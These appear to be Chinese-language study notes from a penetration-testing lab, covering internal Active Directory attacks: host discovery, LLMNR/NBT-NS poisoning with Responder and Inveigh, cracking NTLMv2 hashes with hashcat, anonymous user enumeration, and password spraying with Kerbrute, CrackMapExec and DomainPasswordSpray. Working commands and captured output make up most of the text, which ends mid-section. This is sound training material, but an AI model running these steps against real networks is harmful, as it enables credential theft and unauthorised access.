INLANEFREIGHT.LOCAL | DNS_Computer_Name: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL | Product_Version: 10.0.17763 |_ System_Time: 2024-10-09T07:43:52+00:00 |_ssl-date: 2024-10-09T07:44:56+00:00; +10s from scanner time. Service Info: Host: ACADEMY-EA-DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_nbstat: NetBIOS name: ACADEMY-EA-DC01, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b0:04:b3 (VMware) |_clock-skew: mean: 10s, deviation: 0s, median: 9s | smb2-time: | date: 2024-10-09T07:43:52 |_ start_date: N/A | smb2-security-mode: | 3.1.1: |_ Message signing enabled and required Nmap scan report for 172.16.5.130 Host is up (0.057s latency). Not shown: 992 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 808/tcp open ccproxy-http? 1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback | Not valid before: 2024-10-09T07:36:01 |_Not valid after: 2054-10-09T07:36:01 |_ssl-date: 2024-10-09T07:44:46+00:00; 0s from scanner time. | ms-sql-ntlm-info: | Target_Name: INLANEFREIGHT | NetBIOS_Domain_Name: INLANEFREIGHT | NetBIOS_Computer_Name: ACADEMY-EA-FILE | DNS_Domain_Name: INLANEFREIGHT.LOCAL | DNS_Computer_Name: ACADEMY-EA-FILE.INLANEFREIGHT.LOCAL | DNS_Tree_Name: INLANEFREIGHT.LOCAL |_ Product_Version: 10.0.17763 3389/tcp open ms-wbt-server Microsoft Terminal Services | ssl-cert: Subject: commonName=ACADEMY-EA-FILE.INLANEFREIGHT.LOCAL | Not valid before: 2024-10-08T07:35:45 |_Not valid after: 2025-04-09T07:35:45 |_ssl-date: 2024-10-09T07:44:46+00:00; 0s from scanner time. | rdp-ntlm-info: | Target_Name: INLANEFREIGHT | NetBIOS_Domain_Name: INLANEFREIGHT | NetBIOS_Computer_Name: ACADEMY-EA-FILE | DNS_Domain_Name: INLANEFREIGHT.LOCAL | DNS_Computer_Name: ACADEMY-EA-FILE.INLANEFREIGHT.LOCAL | DNS_Tree_Name: INLANEFREIGHT.LOCAL | Product_Version: 10.0.17763 |_ System_Time: 2024-10-09T07:43:41+00:00 16001/tcp open mc-nmf .NET Message Framing Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | ms-sql-info: | 172.16.5.130:1433: | Version: | name: Microsoft SQL Server 2019 RTM | number: 15.00.2000.00 | Product: Microsoft SQL Server 2019 | Service pack level: RTM | Post-SP patches applied: false |_ TCP port: 1433 |_nbstat: NetBIOS name: ACADEMY-EA-FILE, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b0:63:a6 (VMware) | smb2-time: | date: 2024-10-09T07:43:42 |_ start_date: N/A | smb2-security-mode: | 3.1.1: |_ Message signing enabled but not required Nmap scan report for 172.16.5.225 Host is up (0.059s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0) | ssh-hostkey: | 3072 97:cc:9f:d0:a3:84:da:d1:a2:01:58:a1:f2:71:37:e5 (RSA) | 256 03:15:a9:1c:84:26:87:b7:5f:8d:72:73:9f:96:e0:f2 (ECDSA) |_ 256 55:c9:4a:d2:63:8b:5f:f2:ed:7b:4e:38:e1:c9:f5:71 (ED25519) 3389/tcp open ms-wbt-server xrdp Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
script 1 2 3 4 5 6 7 8 # sh for i in {1..254} ;do (ping -c 1 172.16.5.$i | grep "bytes from" &) ;done # cmd for /L %i in (1 1 254) do ping 172.16.5.%i -n 1 -w 100 | find "Reply" # powershell 1..254 | % {"172.16.5.$($_): $(Test-Connection -count 1 -comp 172.15.5.$($_) -quiet)"}
LLMNR/NBT-NS Poisoning 链路本地多播名称解析 (LLMNR) 和NetBIOS 名称服务 (NBT-NS) 是 Microsoft Windows 组件,可在 DNS 失败时用作主机识别的替代方法。如果计算机尝试解析主机但 DNS 解析失败,通常,该计算机将尝试通过 LLMNR 向本地网络上的所有其他计算机询问正确的主机地址。LLMNR 基于域名系统 (DNS) 格式,允许同一本地链路上的主机为其他主机执行名称解析。它原生使用5355UDP 上的端口。如果 LLMNR 失败,则将使用 NBT-NS。NBT-NS 通过其 NetBIOS 名称识别本地网络上的系统。NBT-NS 使用137UDP 上的端口。
关键在于,当使用 LLMNR/NBT-NS 进行名称解析时,网络上的任何主机都可以回复。这就是用来Responder毒害这些请求的地方。通过网络访问,可以欺骗广播域中的权威名称解析源(在本例中,是应该属于网络段的主机),通过响应 LLMNR 和 NBT-NS 流量,就好像它们对请求主机有答案一样。这种毒害行为是为了让受害者与系统通信,假装流氓系统知道所请求主机的位置。如果所请求的主机需要名称解析或身份验证操作,可以捕获 NetNTLM Hash并对其进行离线暴力攻击,以尝试检索明文密码。捕获的身份验证请求还可以中继以访问另一台主机或用于同一主机上的其他协议(如 LDAP)。LLMNR/NBNS 欺骗与缺乏 SMB 签名相结合通常会导致对域内主机的管理访问。
攻击流程
主机尝试连接到 \print01.inlanefreight.local 的打印服务器,但意外输入了 \printer01.inlanefreight.local。
DNS 服务器响应,指出该主机未知。
然后,主机向整个本地网络广播,询问是否有人知道 \printer01.inlanefreight.local 的位置。
攻击者(正在Responder运行的)响应主机,指出主机正在寻找的是 \printer01.inlanefreight.local。
主机相信此答复并使用用户名和 NTLMv2 密码哈希向攻击者发送身份验证请求。
然后,如果条件合适,可以离线破解此哈希值,或将其用于 SMB 中继攻击。
TTPs
执行这些操作是为了收集通过网络以 NTLMv1 和 NTLMv2 密码哈希形式发送的身份验证信息。。然后,将获取哈希并尝试使用Hashcat 或John 等工具离线破解它们,目的是获取帐户的明文密码,用于获得初始立足点或扩展在域内的访问权限。
有几种工具可用于尝试 LLMNR 和 NBT-NS 中毒:
工具
描述
Responder Responder 是一种专门用于毒害 LLMNR、NBT-NS 和 MDNS 的工具,具有多种不同的功能。
Inveigh Inveigh 是一个跨平台 MITM 平台,可用于欺骗和毒害攻击。
Metasploit Metasploit 有几种内置扫描器和欺骗模块,用于应对毒化攻击。
Responder 和 Inveigh 都可用于攻击以下协议:
LLMNR
DNS
MDNS
NBNS
DHCP
ICMP
HTTP
HTTPS
SMB
LDAP
WebDAV
Proxy Auth
Responder 还支持:
MSSQL
DCE-RPC
FTP, POP3, IMAP, and SMTP auth
Linux Responder 支持的端口
1 UDP 137, UDP 138, UDP 53, UDP/TCP 389,TCP 1433, UDP 1434, TCP 80, TCP 135, TCP 139, TCP 445, TCP 21, TCP 3141,TCP 25, TCP 110, TCP 587, TCP 3128, Multicast UDP 5355 and 5353
运行 Responder
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $ sudo responder -I ens224 <SNIP> [SMB] NTLMv2-SSP Client : 172.16.5.130 [SMB] NTLMv2-SSP Username : INLANEFREIGHT\backupagent [SMB] NTLMv2-SSP Hash : backupagent::INLANEFREIGHT:1ae5cf39915df51c:56B4DB4A04F5FD42D6EB32A731746D7C:010100000000000080C1EEB1031ADB01D00EFDEAAA2D70E500000000020008005A0052005200540001001E00570049004E002D005A003300340055004800580056004700390046004A0004003400570049004E002D005A003300340055004800580056004700390046004A002E005A005200520054002E004C004F00430041004C00030014005A005200520054002E004C004F00430041004C00050014005A005200520054002E004C004F00430041004C000700080080C1EEB1031ADB010600040002000000080030003000000000000000000000000030000093D4F972BB4A1768889451584B510B13CABEB87F10485717B8133FCE5BF3D9160A001000000000000000000000000000000000000900220063006900660073002F003100370032002E00310036002E0035002E003200320035000000000000000000 [*] Skipping previously captured hash for INLANEFREIGHT\backupagent [*] Skipping previously captured hash for INLANEFREIGHT\backupagent [*] Skipping previously captured hash for INLANEFREIGHT\backupagent [*] Skipping previously captured hash for INLANEFREIGHT\backupagent [*] Skipping previously captured hash for INLANEFREIGHT\backupagent [*] Skipping previously captured hash for INLANEFREIGHT\backupagent <SNIP>
破解
1 hashcat -m 5600 backupagent_hash /path/to/rockyou.txt
Windows Inveigh Inveigh 的工作原理与 Responder 类似,但使用 PowerShell 和 C# 编写。Inveigh 可以监听 IPv4 和 IPv6 以及其他几种协议,包括
1 LLMNR, DNS, mDNS, NBNS, DHCPv6, ICMPv6, HTTP, HTTPS, SMB, LDAP, WebDAV, Proxy Auth
导入 Inveigh 模块,列出 Invoke-Inveigh 参数
1 2 PS C:\> Import-Module .\Inveigh.ps1PS C:\> (Get-Command Invoke-Inveigh ).Parameters
使用 LLMNR 和 NBNS 欺骗启动 Inveigh,然后输出到控制台并写入文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 PS C:\> Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y[*] Inveigh 1.506 started at 2022 -02-28T19 :26 :30 [+] Elevated Privilege Mode = Enabled [+] Primary IP Address = 172.16 .5.25 [+] Spoofer IP Address = 172.16 .5.25 [+] ADIDNS Spoofer = Disabled [+] DNS Spoofer = Enabled [+] DNS TTL = 30 Seconds [+] LLMNR Spoofer = Enabled [+] LLMNR TTL = 30 Seconds [+] mDNS Spoofer = Disabled [+] NBNS Spoofer For Types 00 ,20 = Enabled [+] NBNS TTL = 165 Seconds [+] SMB Capture = Enabled [+] HTTP Capture = Enabled [+] HTTPS Certificate Issuer = Inveigh [+] HTTPS Certificate CN = localhost [+] HTTPS Capture = Enabled [+] HTTP/HTTPS Authentication = NTLM [+] WPAD Authentication = NTLM [+] WPAD NTLM Authentication Ignore List = Firefox [+] WPAD Response = Enabled [+] Kerberos TGT Capture = Disabled [+] Machine Account Capture = Disabled [+] Console Output = Full [+] File Output = Enabled [+] Output Directory = C:\Tools WARNING: [!] Run Stop-Inveigh to stop [*] Press any key to stop console output WARNING: [-] [2022 -02 -28 T19 :26 :31 ] Error starting HTTP listener WARNING: [!] [2022 -02 -28 T19 :26 :31 ] Exception calling "Start" with "0" argument(s): "An attempt was made to access a socket in a way forbidden by its access permissions" $HTTP_listener .Start()[+] [2022 -02 -28 T19 :26 :31 ] mDNS (QM) request academy-ea-web0 .local received from 172.16 .5.125 [spoofer disabled ][+] [2022 -02 -28 T19 :26 :31 ] mDNS (QM) request academy-ea-web0 .local received from 172.16 .5.125 <SNIP>
more
1 PS C:\> Invoke-Inveigh Y -NBNS Y -LLMNR Y -HTTP Y -HTTPS Y -SMB Y -ConsoleOutput Y -FileOutput Y
C# Inveigh (InveighZero) Inveigh 的 PowerShell 版本是原始版本,不再更新。工具作者维护 C# 版本,该版本结合了原始 PoC C# 代码和 PowerShell 版本中大部分代码的 C# 端口。
运行 Inveigh.exe
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 PS C:\> .\Inveigh.exe[*] Inveigh 2.0 .4 [Started 2022 -02 -28 T20 :03 :28 | PID 6276 ] [+] Packet Sniffer Addresses [IP 172.16 .5.25 | IPv6 fe80 ::dcec :2831 :712 b :c9a3 %8 ] [+] Listener Addresses [IP 0.0 .0.0 | IPv6 ::] [+] Spoofer Reply Addresses [IP 172.16 .5.25 | IPv6 fe80 ::dcec :2831 :712 b :c9a3 %8 ] [+] Spoofer Options [Repeat Enabled | Local Attacks Disabled ] [ ] DHCPv6 [+] DNS Packet Sniffer [Type A ] [ ] ICMPv6 [+] LLMNR Packet Sniffer [Type A ] [ ] MDNS [ ] NBNS [+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80 ] [ ] HTTPS [+] WebDAV [WebDAVAuth NTLM ] [ ] Proxy [+] LDAP Listener [Port 389 ] [+] SMB Packet Sniffer [Port 445 ] [+] File Output [C :\Tools ] [+] Previous Session Files (Not Found) [*] Press ESC to enter/exit interactive console [!] Failed to start HTTP listener on port 80 , check IP and port usage. [!] Failed to start HTTPv6 listener on port 80 , check IP and port usage. [ ] [20 :03 :31 ] mDNS (QM)(A) request [academy -ea -web0.local ] from 172.16 .5.125 [disabled ][ ] [20 :03 :31 ] mDNS (QM)(AAAA) request [academy -ea -web0.local ] from 172.16 .5.125 [disabled ][ ] [20 :03 :31 ] mDNS (QM)(A) request [academy -ea -web0.local ] from fe80::f098:4 f63:8384 :d1d0%8 [disabled ][ ] [20 :03 :31 ] mDNS (QM)(AAAA) request [academy -ea -web0.local ] from fe80::f098:4 f63:8384 :d1d0%8 [disabled ][+] [20 :03 :31 ] LLMNR (A) request [academy -ea -web0 ] from 172.16 .5.125 [response sent ][-] [20 :03 :31 ] LLMNR (AAAA) request [academy -ea -web0 ] from 172.16 .5.125 [type ignored ][+] [20 :03 :31 ] LLMNR (A) request [academy -ea -web0 ] from fe80::f098:4 f63:8384 :d1d0%8 [response sent ][-] [20 :03 :31 ] LLMNR (AAAA) request [academy -ea -web0 ] from fe80::f098:4 f63:8384 :d1d0%8 [type ignored ][ ] [20 :03 :32 ] mDNS (QM)(A) request [academy -ea -web0.local ] from 172.16 .5.125 [disabled ][ ] [20 :03 :32 ] mDNS (QM)(AAAA) request [academy -ea -web0.local ] from 172.16 .5.125 [disabled ][ ] [20 :03 :32 ] mDNS (QM)(A) request [academy -ea -web0.local ] from fe80::f098:4 f63:8384 :d1d0%8 [disabled ][ ] [20 :03 :32 ] mDNS (QM)(AAAA) request [academy -ea -web0.local ] from fe80::f098:4 f63:8384 :d1d0%8 [disabled ][+] [20 :03 :32 ] LLMNR (A) request [academy -ea -web0 ] from 172.16 .5.125 [response sent ][-] [20 :03 :32 ] LLMNR (AAAA) request [academy -ea -web0 ] from 172.16 .5.125 [type ignored ][+] [20 :03 :32 ] LLMNR (A) request [academy -ea -web0 ] from fe80::f098:4 f63:8384 :d1d0%8 [response sent ][-] [20 :03 :32 ] LLMNR (AAAA) request [academy -ea -web0 ] from fe80::f098:4 f63:8384 :d1d0%8 [type ignored ]
带有[+]的选项是启用选项,默认情况下启用,而带有[ ]的选项是禁用的。
在 Inveigh 运行时按下esc键进入控制台
1 2 3 4 5 6 7 8 9 10 11 12 <SNIP> [+] [20 :10 :24 ] LLMNR (A) request [academy -ea -web0 ] from 172.16 .5.125 [response sent ][+] [20 :10 :24 ] LLMNR (A) request [academy -ea -web0 ] from fe80::f098:4 f63:8384 :d1d0%8 [response sent ][-] [20 :10 :24 ] LLMNR (AAAA) request [academy -ea -web0 ] from fe80::f098:4 f63:8384 :d1d0%8 [type ignored ][-] [20 :10 :24 ] LLMNR (AAAA) request [academy -ea -web0 ] from 172.16 .5.125 [type ignored ][-] [20 :10 :24 ] LLMNR (AAAA) request [academy -ea -web0 ] from fe80::f098:4 f63:8384 :d1d0%8 [type ignored ][-] [20 :10 :24 ] LLMNR (AAAA) request [academy -ea -web0 ] from 172.16 .5.125 [type ignored ][-] [20 :10 :24 ] LLMNR (AAAA) request [academy -ea -web0 ] from fe80::f098:4 f63:8384 :d1d0%8 [type ignored ][-] [20 :10 :24 ] LLMNR (AAAA) request [academy -ea -web0 ] from 172.16 .5.125 [type ignored ][. ] [20 :10 :24 ] TCP (1433 ) SYN packet from 172.16 .5.125 :61310 [. ] [20 :10 :24 ] TCP (1433 ) SYN packet from 172.16 .5.125 :61311
HELP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 C(0 :0 ) NTLMv1(0 :0 ) NTLMv2(3 :9 )> HELP =============================================== Inveigh Console Commands =============================================== Command Description ======================================================================================================================== GET CONSOLE | get queued console output GET DHCPv6Leases | get DHCPv6 assigned IPv6 addresses GET LOG | get log entries; add search string to filter results GET NTLMV1 | get captured NTLMv1 hashes; add search string to filter results GET NTLMV2 | get captured NTLMv2 hashes; add search string to filter results GET NTLMV1UNIQUE | get one captured NTLMv1 hash per user; add search string to filter results GET NTLMV2UNIQUE | get one captured NTLMv2 hash per user; add search string to filter results GET NTLMV1USERNAMES | get usernames and source IPs/hostnames for captured NTLMv1 hashes GET NTLMV2USERNAMES | get usernames and source IPs/hostnames for captured NTLMv2 hashes GET CLEARTEXT | get captured cleartext credentials GET CLEARTEXTUNIQUE | get unique captured cleartext credentials GET REPLYTODOMAINS | get ReplyToDomains parameter startup values GET REPLYTOHOSTS | get ReplyToHosts parameter startup values GET REPLYTOIPS | get ReplyToIPs parameter startup values GET REPLYTOMACS | get ReplyToMACs parameter startup values GET IGNOREDOMAINS | get IgnoreDomains parameter startup values GET IGNOREHOSTS | get IgnoreHosts parameter startup values GET IGNOREIPS | get IgnoreIPs parameter startup values GET IGNOREMACS | get IgnoreMACs parameter startup values SET CONSOLE | set Console parameter valueHISTORY | get command history RESUME | resume real time console output STOP | stop Inveigh
User Enumeration Skip 分析密码策略
如果您在内部计算机上但没有有效的域凭据,则可以在域控制器上查找 SMB NULL 会话或 LDAP 匿名绑定。这两种方法都可以让您获得 Active Directory 中所有用户的准确列表和密码策略
如果无法使用以下的任何方法创建有效的用户名列表,可以从外部信息收集并搜索公司电子邮件地址或使用linkedin2username 等工具从公司的 LinkedIn 页面中混合可能的用户名。
SMB SMB NULL Session 允许未经身份验证的攻击者从域中检索信息,例如用户、组、计算机、用户帐户属性和域密码策略的完整列表。
TCP 445: 现代 SMB(如 SMBv2 和 SMBv3)的主要端口,用于直接通过 TCP/IP 进行通信,无需 NetBIOS 支持。
TCP/UDP 137-139: 基于 NetBIOS 的旧式 SMB 通信端口,主要用于 SMBv1:
UDP 137: NetBIOS 名称服务,用于名称解析
UDP 138: NetBIOS 数据报服务,用于浏览网络信息
TCP 139: NetBIOS 会话服务,用于实际数据传输
rpcclient 1 2 3 4 5 6 7 8 9 10 $ rpcclient -U "" -N 172.16.5.5 # -U uname%passwd rpcclient $> enumdomusers user:[administrator] rid:[0x1f4] user:[guest] rid:[0x1f5] user:[krbtgt] rid:[0x1f6] user:[lab_adm] rid:[0x3e9] <SNIP>
enum4linux 1 2 3 4 5 6 7 8 9 $ enum4linux -U 172.16.5.5 | grep "user:" | cut -f2 -d"[" | cut -f1 -d"]" # [-U uname [-P passwd |-H NTLM_hash]] administrator guest krbtgt lab_adm <SNIP>
enum4linux-ng 1 2 $ enum4linux-ng -U 172.16.5.5 | grep "username:" | cut -d ':' -f2 | tr -d ' ' # [-U uname [-P passwd |-H NTLM_hash]]
CrackMapExec 1 2 3 4 5 6 7 8 9 10 11 $ crackmapexec smb 172.16.5.5 --users # [-u uname -p passwd] SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False) SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] Enumerated domain user(s) SMB 172.16.5.5 445 ACADEMY-EA-DC01 INLANEFREIGHT.LOCAL\administrator badpwdcount: 0 baddpwdtime: 2022-01-10 13:23:09.463228 SMB 172.16.5.5 445 ACADEMY-EA-DC01 INLANEFREIGHT.LOCAL\guest badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58 SMB 172.16.5.5 445 ACADEMY-EA-DC01 INLANEFREIGHT.LOCAL\lab_adm badpwdcount: 0 baddpwdtime: 2021-12-21 14:10:56.859064 SMB 172.16.5.5 445 ACADEMY-EA-DC01 INLANEFREIGHT.LOCAL\krbtgt badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58 <SNIP>
LDAP LDAP(轻量级目录访问协议,Lightweight Directory Access Protocol) 是一种用于访问和管理目录服务的协议。
TCP 389: 标准的未加密 LDAP 通信端口
TCP 636: 用于加密通信(LDAPS,LDAP over SSL/TLS)的端口
ldapsearch 1 2 3 4 5 6 7 8 9 10 11 $ ldapsearch -h 172.16.5.5 -x -b "DC=INLANEFREIGHT,DC=LOCAL" -s sub "(&(objectclass=user))" | grep sAMAccountName: | cut -f2 -d" " # [-D "uname@INLANEFREIGHT.LOCAL" -W "uname"] guest ACADEMY-EA-DC01$ ACADEMY-EA-MS01$ ACADEMY-EA-WEB01$ htb-student avazquez <SNIP>
windapsearch Windapsearch 是一个方便的 Python 脚本,我们可以使用它通过 LDAP 查询从 Windows 域中枚举用户、组和计算机。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 $ ./windapsearch.py --dc-ip 172.16.5.5 -u "" -U # [-D "CN=uname,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" -W "passwd"] [+] No username provided. Will try anonymous bind. [+] Using Domain Controller at: 172.16.5.5 [+] Getting defaultNamingContext from Root DSE [+] Found: DC=INLANEFREIGHT,DC=LOCAL [+] Attempting bind [+] ...success! Binded as: [+] None [+] Enumerating all AD users [+] Found 2906 users: cn: Guest cn: Htb Student userPrincipalName: htb-student@inlanefreight.local cn: Annie Vazquez userPrincipalName: avazquez@inlanefreight.local cn: Paul Falcon userPrincipalName: pfalcon@inlanefreight.local cn: Fae Anthony userPrincipalName: fanthony@inlanefreight.local <SNIP>
Kerberos Kerbrute Kerbrute 工具使用[Kerberos 预身份验证](https://ldapwiki.com/wiki/Wiki.jsp?page=Kerberos Pre-Authentication),这是一种更快、更隐蔽的密码喷洒方法。此方法不会生成 Windows 事件 ID 4625:帐户登录失败 或经常被监视的登录失败。该工具在没有 Kerberos 预身份验证的情况下向域控制器发送 TGT 请求以执行用户名枚举。如果 KDC 回复PRINCIPAL UNKNOWN错误,则用户名无效。每当 KDC 提示进行 Kerberos 预身份验证时,都表示用户名存在,该工具会将其标记为有效。这种用户名枚举方法不会导致登录失败,也不会锁定帐户。但是,一旦有了有效用户列表并转而使用此工具进行密码喷洒,失败的 Kerberos 预身份验证尝试将计入帐户的登录失败帐户数,并可能导致帐户锁定。
Kerbrute 进行用户名枚举将生成事件 ID 4768:已请求 Kerberos 身份验证票证 (TGT) (仅当通过组策略启用Kerberos 事件日志记录 时才会触发此事件)。防御者可以调整其 SIEM 工具以查找此事件 ID 的涌入,这可能表明存在攻击。
如果从内部网络中的位置根本无法访问,可以用Kerbrute来枚举有效的 AD 帐户并进行密码喷洒。
美姓名统计字典: statisticsly-likely-usernames
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $ kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (9cfb81e) - 02/17/22 - Ronnie Flathers @ropnop 2022/02/17 22:16:11 > Using KDC(s): 2022/02/17 22:16:11 > 172.16.5.5:88 2022/02/17 22:16:11 > [+] VALID USERNAME: jjones@inlanefreight.local 2022/02/17 22:16:11 > [+] VALID USERNAME: sbrown@inlanefreight.local <SNIP>
Password Spraying 密码喷洒可能导致获得系统访问权限并可能在目标网络上立足。攻击涉及尝试使用一个常用密码和更长的用户名或电子邮件地址列表登录公开的服务。用户名和电子邮件可能是在渗透测试的 OSINT 阶段或最初的枚举尝试期间收集的。
请记住,渗透测试不是静态的,当发现新数据时,要不断地迭代几种技术并重复过程。
From Linux rpcclient & bash script rpcclient不会立即显示有效登录,响应表明登录成功。 通过响应中的Authority Name过滤掉无效的登录尝试。
1 2 3 4 $ for u in $(cat valid_users.txt);do rpcclient -U "$u %Welcome1" -c "getusername;quit" 172.16.5.5 | grep Authority; done Account Name: tjohnson, Authority Name: INLANEFREIGHT Account Name: sgage, Authority Name: INLANEFREIGHT
Kerbrute 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $ kerbrute passwordspray -d inlanefreight.local --dc 172.16.5.5 valid_users.txt Welcome1 __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (9cfb81e) - 02/17/22 - Ronnie Flathers @ropnop 2022/02/17 22:57:12 > Using KDC(s): 2022/02/17 22:57:12 > 172.16.5.5:88 2022/02/17 22:57:12 > [+] VALID LOGIN: sgage@inlanefreight.local:Welcome1 2022/02/17 22:57:12 > Done! Tested 57 logins (1 successes) in 0.172 seconds
CrackMapExec 1 2 3 $ sudo crackmapexec smb 172.16.5.5 -u valid_users.txt -p Password123 | grep + SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\avazquez:Password123
针对域控制器快速验证凭据
1 2 3 4 $ sudo crackmapexec smb 172.16.5.5 -u avazquez -p Password123 SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False) SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\avazquez:Password123
--local-auth尝试在每台计算机上登录一次,从而消除了帐户锁定的风险。
1 sudo crackmapexec smb 172.16.5.0/23 -u uname [-H NTLM / -p passwd] --local-auth
From Windows DomainPasswordSpray.ps1 -UserList 生成用户列表(默认启用)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 PS C:\> Import-Module .\DomainPasswordSpray.ps1PS C:\> Invoke-DomainPasswordSpray -Password Welcome1 -OutFile spray_success -ErrorAction SilentlyContinue[*] Current domain is compatible with Fine-Grained Password Policy. [*] Now creating a list of users to spray... [*] The smallest lockout threshold discovered in the domain is 5 login attempts. [*] Removing disabled users from list. [*] There are 2923 total users found. [*] Removing users within 1 attempt of locking out from list. [*] Created a userlist containing 2923 users gathered from the current user's domain [*] The domain password policy observation window is set to minutes. [*] Setting a minute wait in between sprays. Confirm Password Spray Are you sure you want to perform a password spray against 2923 accounts? [Y] Yes [N] No [?] Help (default is "Y"): Y [*] Password spraying has begun with 1 passwords [*] This might take a while depending on the total number of users [*] Now trying password Welcome1 against 2923 users. Current time is 2:57 PM [*] Writing successes to spray_success [*] SUCCESS! User:sgage Password:Welcome1 [*] SUCCESS! User:mholliday Password:Welcome1 [*] SUCCESS! User:tjohnson Password:Welcome1 [*] Password spraying is complete [*] Any passwords that were successfully sprayed have been output to spray_success
Credentialed Enumeration SID
1 S-1-5-21-<域标识符>-<子域标识符>-<RID>
S: 表示这是一个 SID1: 表示 SID 的版本号5: 表示授权机构(在这种情况下,表示 NT 权限)<域标识符>: 这是域或本地计算机的唯一标识符<子域标识符>: 用于标识特定的子域<RID>: 这是相对标识符
RID
500: 内置本地管理员账户的 RID501: 内置访客账户的 RID512: 域管理员组的 RID1000+: 普通用户账户的 RID,从 1000 开始分配给本地用户
CrackMapExec Domain User enum 1 2 3 4 5 6 7 8 9 $ sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --users SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False) SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2 SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] Enumerated domain user(s) SMB 172.16.5.5 445 ACADEMY-EA-DC01 INLANEFREIGHT.LOCAL\administrator badpwdcount: 0 baddpwdtime: 2022-03-29 12:29:14.476567 SMB 172.16.5.5 445 ACADEMY-EA-DC01 INLANEFREIGHT.LOCAL\guest badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58 <SNIP>
Domain Group enum 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 $ sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --groups SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False) SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2 SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] Enumerated domain group(s) SMB 172.16.5.5 445 ACADEMY-EA-DC01 Administrators membercount: 3 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Users membercount: 4 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Guests membercount: 2 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Print Operators membercount: 0 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Backup Operators membercount: 1 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Replicator membercount: 0 <SNIP> SMB 172.16.5.5 445 ACADEMY-EA-DC01 Domain Admins membercount: 19 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Domain Users membercount: 0 <SNIP> SMB 172.16.5.5 445 ACADEMY-EA-DC01 Contractors membercount: 138 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Accounting membercount: 15 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Engineering membercount: 19 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Executives membercount: 10 SMB 172.16.5.5 445 ACADEMY-EA-DC01 Human Resources membercount: 36 <SNIP>
loggedon --loggedon-users 尝试枚举登陆用户,如果有
